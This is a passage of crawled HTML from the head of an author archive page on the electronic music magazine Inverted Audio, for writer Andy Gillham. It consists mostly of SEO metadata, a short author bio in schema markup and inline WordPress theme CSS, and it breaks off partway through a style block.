

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/author/andy-gillham/page/4/
body_size: 25553
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Andy Gillham, Author at Inverted Audio - Page 4 of 4</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/b119a8924656c36ad7420e961596c041.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/author/andy-gillham/page/4/" />
	<link rel="prev" href="https://inverted-audio.com/author/andy-gillham/page/3/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Andy Gillham, Author at Inverted Audio - Page 4 of 4" />
	<meta property="og:url" content="https://inverted-audio.com/author/andy-gillham/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/6a5b229eff11f53c507caf3cd0b34917?s=500&d=blank&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://inverted-audio.com/author/andy-gillham/","url":"https://inverted-audio.com/author/andy-gillham/page/4/","name":"Andy Gillham, Author at Inverted Audio - Page 4 of 4","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/author/andy-gillham/page/4/#primaryimage"},"image":{"@id":"https://inverted-audio.com/author/andy-gillham/page/4/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/2014/11/Andy-Stott-Faith-In-Strangers.jpg","breadcrumb":{"@id":"https://inverted-audio.com/author/andy-gillham/page/4/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://inverted-audio.com/author/andy-gillham/page/4/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/author/andy-gillham/page/4/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/2014/11/Andy-Stott-Faith-In-Strangers.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/2014/11/Andy-Stott-Faith-In-Strangers.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/author/andy-gillham/page/4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Archives for Andy Gillham"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]},{"@type":"Person","@id":"https://inverted-audio.com/#/schema/person/cc0c353115cc683cf88c7ca2dea6e782","name":"Andy Gillham","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b652191b0406d083c874e2df9cf46741aaea879ebcb9f6eb11f51eedcff1f0d?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b652191b0406d083c874e2df9cf46741aaea879ebcb9f6eb11f51eedcff1f0d?s=96&d=blank&r=g","caption":"Andy Gillham"},"description":"Electronic music obsessive since hearing Kraftwerk's Tour de France on the radio as a tousle haired lad, Andy has amassed a wall of vinyl and listened to way too many repetitive beats. Absorbing late 80s and early 90s rave through to jungle, drum and bass, the various 'steps', ambient, noise, neo-classical, good old fashioned 4/4 and myriad other genres, his lug holes are prepared for pretty much any waveform you might choose to throw down them.","sameAs":["https://www.facebook.com/echaskech","http://instagram.com/andyechaskech","https://x.com/AndyEchaskech","echaskech"],"mainEntityOfPage":{"@id":"https://inverted-audio.com/author/andy-gillham/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Posts by Andy Gillham Feed" href="https://inverted-audio.com/author/andy-gillham/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
